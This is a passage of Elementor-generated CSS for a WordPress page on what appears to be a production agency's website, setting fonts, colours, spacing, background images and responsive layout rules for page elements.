.elementor-element.elementor-element-112d1db .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-60d51a7b > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-60d51a7b{text-align:center;}.elementor-75 .elementor-element.elementor-element-60d51a7b .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:115px;font-weight:800;letter-spacing:-5px;color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-791d2c85 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-791d2c85:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-791d2c85 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-repeat:no-repeat;background-size:contain;}.elementor-75 .elementor-element.elementor-element-791d2c85{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4em 0em 1em 0em;}.elementor-75 .elementor-element.elementor-element-791d2c85 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-5ba23102 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6d98f23a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 3em 1em 1em;}.elementor-75 .elementor-element.elementor-element-5ceefb27{text-align:left;}.elementor-75 .elementor-element.elementor-element-5ceefb27 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:45px;font-weight:900;color:#342562;}.elementor-75 .elementor-element.elementor-element-3590d979 > .elementor-widget-container{background-color:#FFFFFFE6;}.elementor-75 .elementor-element.elementor-element-3590d979{font-family:"Majorant", Sans-serif;font-size:1rem;line-height:1.6em;color:#342562;}.elementor-75 .elementor-element.elementor-element-42364bf5 > .elementor-widget-container{background-color:#ffffff;border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-accordion-item{border-width:1px;border-color:#E7E6E7;}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-accordion-item .elementor-tab-content{border-width:1px;border-block-start-color:#E7E6E7;}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;border-block-end-color:#E7E6E7;}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-accordion-icon, .elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-accordion-title{color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-accordion-icon svg{fill:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-active .elementor-accordion-icon, .elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-active .elementor-accordion-title{color:#342562;}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-active .elementor-accordion-icon svg{fill:#342562;}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-accordion-title{font-family:"Majorant", Sans-serif;font-size:1rem;font-weight:bold;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:1px;}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-tab-title{padding:25px 30px 25px 20px;}.elementor-75 .elementor-element.elementor-element-42364bf5 .elementor-tab-content{color:#342562;font-family:"Majorant", Sans-serif;font-size:1rem;padding:25px 25px 25px 20px;}.elementor-75 .elementor-element.elementor-element-331cce1d{margin-top:70px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-75 .elementor-element.elementor-element-35682e3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-19749731{text-align:center;}.elementor-75 .elementor-element.elementor-element-19749731 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:60px;font-weight:900;color:#342562;}.elementor-75 .elementor-element.elementor-element-71aa89ee:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-71aa89ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-71aa89ee > .elementor-container{min-height:30vh;}.elementor-75 .elementor-element.elementor-element-71aa89ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 80px 0px;}.elementor-75 .elementor-element.elementor-element-71aa89ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-71aa89ee > .elementor-shape-top svg{width:calc(106% + 1.3px);height:270px;}.elementor-75 .elementor-element.elementor-element-72d60154 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-72d60154{margin-top:-10px;margin-bottom:0px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-598759d4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-598759d4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6c3536e );background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-4-1024x683-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-75 .elementor-element.elementor-element-598759d4 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-598759d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-598759d4 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-75 .elementor-element.elementor-element-598759d4 > .elementor-element-populated{box-shadow:1px 1px 5px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-598759d4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-23949f93{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.74 * 100% );}.elementor-75 .elementor-element.elementor-element-23949f93:after{content:"0.74";}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__thumbnail__link{width:100%;}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__meta-data span + span:before{content:"•";}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__text{margin-top:20px;}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__title, .elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__title a{color:var( --e-global-color-03456b2 );font-family:"Majorant", Sans-serif;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__meta-data{font-family:"Majorant", Sans-serif;}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__excerpt p{font-family:"Majorant", Sans-serif;}.elementor-75 .elementor-element.elementor-element-23949f93 .elementor-post__read-more{color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-23949f93 a.elementor-post__read-more{font-family:"Majorant", Sans-serif;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-75 .elementor-element.elementor-element-79154f0{width:40%;}.elementor-75 .elementor-element.elementor-element-e696a3b{width:60%;}.elementor-75 .elementor-element.elementor-element-607768d0{width:40%;}.elementor-75 .elementor-element.elementor-element-4fa8b54{width:60%;}}@media(max-width:1024px){.elementor-75 .elementor-element.elementor-element-71d28e73:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;}.elementor-75 .elementor-element.elementor-element-71d28e73{padding:5em 2em 5em 2em;}.elementor-75 .elementor-element.elementor-element-d42599b > .elementor-widget-container{margin:60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-d42599b .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-1170991 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__first .jet-headline__label{font-size:60px;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__second .jet-headline__label{font-size:50px;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__second{padding:0px 0px 0px 0px;margin:-14px 5px 0px 5px;}.elementor-75 .elementor-element.elementor-element-3cac08b > .elementor-widget-container{margin:20px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-74facef > .elementor-widget-container{margin:-18px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-20d0873 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-340e96e > .elementor-container{max-width:660px;}.elementor-75 .elementor-element.elementor-element-a98cd65 .elementor-button{border-width:2px 2px 2px 2px;}.elementor-75 .elementor-element.elementor-element-3f02efab:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-3f02efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-repeat:repeat-y;background-size:contain;}.elementor-75 .elementor-element.elementor-element-3f02efab{padding:5em 2em 5em 2em;}.elementor-75 .elementor-element.elementor-element-1fb7fcdd .elementor-heading-title{font-size:73px;}.elementor-75 .elementor-element.elementor-element-8071afa{font-size:20px;}.elementor-75 .elementor-element.elementor-element-7b76c68 > .elementor-container{max-width:1300px;}.elementor-75 .elementor-element.elementor-element-5428097 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:16px 16px 16px 16px;}.elementor-75 .elementor-element.elementor-element-db51c3e img{width:100%;max-width:100%;}.elementor-75 .elementor-element.elementor-element-1479e13 .elementor-heading-title{font-size:18px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-d1f21b3 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:16px 16px 16px 16px;}.elementor-75 .elementor-element.elementor-element-e95344c img{width:100%;max-width:100%;}.elementor-75 .elementor-element.elementor-element-25de483 .elementor-heading-title{font-size:18px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-7e95443 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:16px 16px 16px 16px;}.elementor-75 .elementor-element.elementor-element-76d9929 img{width:100%;max-width:100%;}.elementor-75 .elementor-element.elementor-element-56d8b0b .elementor-heading-title{font-size:18px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-d3f5408 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-ef04287{font-size:20px;}.elementor-75 .elementor-element.elementor-element-6bae4c3{--e-image-carousel-slides-to-show:8;}.elementor-75 .elementor-element.elementor-element-6bae4c3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e696a3b > .elementor-element-populated{padding:7% 5% 5% 32%;}.elementor-75 .elementor-element.elementor-element-f3ca38a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 5em 0em 0em;}.elementor-75 .elementor-element.elementor-element-f3ca38a .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-8214ad4 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-a9844fb:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-75 .elementor-element.elementor-element-a9844fb > .elementor-shape-bottom svg{width:calc(124% + 1.3px);height:149px;}.elementor-75 .elementor-element.elementor-element-a9844fb{padding:5em 2em 0em 2em;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-6d99de51.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-6d99de51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-6d99de51.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-6ac8eed1 .elementor-heading-title{font-size:60px;line-height:1.1em;letter-spacing:-1.5px;}.elementor-75 .elementor-element.elementor-element-44aae044 > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-e06dacb .elementor-heading-title{font-size:16px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-67b344c > .elementor-widget-container{margin:-68px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-67b344c{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-528cebd > .elementor-widget-container{margin:14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-528cebd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-528cebd .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-2999b770 > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-f6e90ad > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-f6e90ad .elementor-heading-title{font-size:16px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-97a87f7{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-bbf8371 > .elementor-widget-container{margin:-27px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-bbf8371 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-bbf8371 .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-1e0b975a > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-9035587 > .elementor-widget-container{margin:-60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9035587 .elementor-heading-title{font-size:16px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-81aeba3 > .elementor-widget-container{margin:-33px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-81aeba3{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-78eb296 > .elementor-widget-container{margin:67px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-78eb296 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-78eb296 .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-d9ada8d{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-a66b30c > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-8546b4d > .elementor-widget-container{margin:-105px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-8546b4d .elementor-heading-title{font-size:1.3rem;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-fe01fe6 > .elementor-widget-container{margin:-76px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-fe01fe6{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-01d5b66 > .elementor-widget-container{margin:19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-01d5b66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-01d5b66 .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-a2f37a9 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-16a2037 .elementor-heading-title{font-size:1.3rem;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-c5d9ddb{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-8e6ed4c > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-8e6ed4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-8e6ed4c .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-f351468 > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-5e4ce3a .elementor-heading-title{font-size:1.3rem;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-b15f672{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-e37a485 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e37a485 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-e37a485 .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-44472212{padding:0em 2em 5em 2em;}.elementor-75 .elementor-element.elementor-element-4bd09e58 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-27d2f5b.elementor-arrows-yes .elementor-main-swiper{width:calc( 100% - 40px );}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-main-swiper{width:100%;}.elementor-75 .elementor-element.elementor-element-27d2f5b .elementor-testimonial__text{font-size:1rem;}.elementor-75 .elementor-element.elementor-element-232c6d25:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-232c6d25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;}.elementor-75 .elementor-element.elementor-element-232c6d25 > .elementor-shape-bottom svg{height:152px;}.elementor-75 .elementor-element.elementor-element-232c6d25{margin-top:-75px;margin-bottom:0px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-73a93cd .elementor-heading-title{font-size:18px;}.elementor-75 .elementor-element.elementor-element-6528e4ce > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-425eb3b0 > .elementor-shape-top svg{height:129px;}.elementor-75 .elementor-element.elementor-element-425eb3b0{padding:5em 2em 5em 2em;}.elementor-75 .elementor-element.elementor-element-3e2dbb1{margin-top:0%;margin-bottom:10%;padding:0em 0em 0em 0em;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-2a7cca3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-2a7cca3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-2a7cca3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-2a7cca3 > .elementor-element-populated{margin:5px 0px 5px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:7px 7px 7px 7px;}.elementor-75 .elementor-element.elementor-element-6b68c8f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.33 * 100% );}.elementor-75 .elementor-element.elementor-element-6b68c8f:after{content:"0.33";}.elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__title, .elementor-75 .elementor-element.elementor-element-6b68c8f .elementor-post__title a{font-size:20px;}.elementor-75 .elementor-element.elementor-element-5f30906d:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-5f30906d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;}.elementor-75 .elementor-element.elementor-element-5f30906d{padding:5em 2em 5em 2em;}.elementor-75 .elementor-element.elementor-element-dd74730 > .elementor-widget-container{margin:60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-dd74730 .elementor-heading-title{font-size:16px;}.elementor-75 .elementor-element.elementor-element-5ac7552e > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__first .jet-headline__label{font-size:60px;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__second .jet-headline__label{font-size:50px;}.elementor-75 .elementor-element.elementor-element-5ac7552e .jet-headline__second{padding:0px 0px 0px 0px;margin:-14px 5px 0px 5px;}.elementor-75 .elementor-element.elementor-element-b98b3e > .elementor-widget-container{margin:20px 0px -25px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-715b47c4 > .elementor-widget-container{margin:-18px 0px -18px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-737c2780 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-fcfb5c4 > .elementor-container{max-width:660px;}.elementor-75 .elementor-element.elementor-element-1ebee3ad .elementor-button{border-width:2px 2px 2px 2px;}.elementor-75 .elementor-element.elementor-element-7ab3979d:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7ab3979d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-repeat:repeat-y;background-size:contain;}.elementor-75 .elementor-element.elementor-element-7ab3979d{padding:5em 2em 5em 2em;}.elementor-75 .elementor-element.elementor-element-29c22116 .elementor-heading-title{font-size:73px;}.elementor-75 .elementor-element.elementor-element-3267f01a{font-size:20px;}.elementor-75 .elementor-element.elementor-element-468efd34 > .elementor-container{max-width:1300px;}.elementor-75 .elementor-element.elementor-element-4c3ca161 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:16px 16px 16px 16px;}.elementor-75 .elementor-element.elementor-element-732acb25 img{width:100%;max-width:100%;}.elementor-75 .elementor-element.elementor-element-5cf1e5d2 .elementor-heading-title{font-size:18px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-673eef9f > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:16px 16px 16px 16px;}.elementor-75 .elementor-element.elementor-element-25615469 img{width:100%;max-width:100%;}.elementor-75 .elementor-element.elementor-element-207d0ce7 .elementor-heading-title{font-size:18px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-683ab166 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:16px 16px 16px 16px;}.elementor-75 .elementor-element.elementor-element-61ad2483 img{width:100%;max-width:100%;}.elementor-75 .elementor-element.elementor-element-4fabd371 .elementor-heading-title{font-size:18px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-2775f9bf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-786c27c8{font-size:20px;}.elementor-75 .elementor-element.elementor-element-314f43ce{--e-image-carousel-slides-to-show:8;}.elementor-75 .elementor-element.elementor-element-314f43ce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4fa8b54 > .elementor-element-populated{padding:7% 5% 5% 32%;}.elementor-75 .elementor-element.elementor-element-2dce4c6f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 5em 0em 0em;}.elementor-75 .elementor-element.elementor-element-2dce4c6f .elementor-heading-title{font-size:14px;}.elementor-75 .elementor-element.elementor-element-1f00f034 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7200982f:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-7200982f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:contain;}.elementor-75 .elementor-element.elementor-element-7200982f > .elementor-shape-bottom svg{width:calc(124% + 1.3px);height:149px;}.elementor-75 .elementor-element.elementor-element-7200982f{padding:5em 2em 0em 2em;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-7cfeb50.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-7cfeb50.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-7cfeb50.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-14295dfd .elementor-heading-title{font-size:60px;line-height:1.1em;letter-spacing:-1.5px;}.elementor-75 .elementor-element.elementor-element-3f568229 > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-49e1dbc5 .elementor-heading-title{font-size:16px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-629c657 > .elementor-widget-container{margin:-68px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-629c657{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-c477f26 > .elementor-widget-container{margin:14px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-c477f26 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-c477f26 .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-e256d6d > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-e1c62f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e1c62f .elementor-heading-title{font-size:16px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-23ac529b{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-3ef3236e > .elementor-widget-container{margin:-27px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3ef3236e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-3ef3236e .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-4e89b49a > .elementor-element-populated{margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-13352ce9 > .elementor-widget-container{margin:-60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-13352ce9 .elementor-heading-title{font-size:16px;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-4ba95d3d > .elementor-widget-container{margin:-33px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4ba95d3d{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-6b5a8162 > .elementor-widget-container{margin:67px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-6b5a8162 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-6b5a8162 .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-c1bbad8{margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1815ff1b > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-5f53ad74 > .elementor-widget-container{margin:-105px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5f53ad74 .elementor-heading-title{font-size:1.3rem;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-55e49f63 > .elementor-widget-container{margin:-76px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-55e49f63{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-7eb16125 > .elementor-widget-container{margin:19px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-7eb16125 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-75 .elementor-element.elementor-element-7eb16125 .elementor-icon-list-item > a{font-size:14px;}.elementor-75 .elementor-element.elementor-element-1eeb740 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-df63d8e .elementor-heading-title{font-size:1.3rem;letter-spacing:2px;}.elementor-75 .elementor-element.elementor-element-1c0eb97e{font-size:0.8rem;}.elementor-75 .elementor-element.elementor-element-7d6116a7 > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 